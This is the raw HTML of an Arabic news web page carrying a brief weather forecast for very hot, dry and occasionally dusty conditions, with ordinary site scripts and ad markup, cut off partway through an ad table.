

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/628211.html
body_size: 37130
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الطقس: أجواء شديد الحرارة وجافة ومغبرة أحيانا &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F628211.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F628211.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="الطقس: أجواء شديد الحرارة وجافة ومغبرة أحيانا - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="توقعت دائرة الأرصاد الجوية أن يستمر تأثر البلاد، اليوم الاثنين، بالكتلة الهوائية الحارّة، لذا يكون ا" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/628211.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/06/الطقس-1623735469.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/628211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/628211.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=628211' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/628211.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-628211 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								12								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/06/الطقس-1623735469-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2024/06/الطقس-1623735469-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">الطقس: أجواء شديد الحرارة وجافة ومغبرة أحيانا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الطقس: أجواء شديد الحرارة وجافة ومغبرة أحيانا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">3 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 3 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>توقعت دائرة الأرصاد الجوية أن يستمر تأثر البلاد، اليوم الاثنين، بالكتلة الهوائية الحارّة، لذا يكون الجو صافيا بوجهٍ عام شديد الحرارة وجافا ومغبرًا أحيانًا، حيث يطرأ ارتفاع آخر على درجات الحرارة لتصبح أعلى من معدلها السنوي بحوالي 8 درجات مئوية، وتكون الرياح جنوبية شرقية إلى شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج.</p>



<p>وغدا الثلاثاء، يكون الجو صافيا بوجهٍ عام وحارًا إلى شديد الحرارة، حيث يطرأ انخفاض على درجات الحرارة مع بقائها أعلى من معدلها السنوي العام بحوالي 5 درجات مئوية، والرياح غربية إلى شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
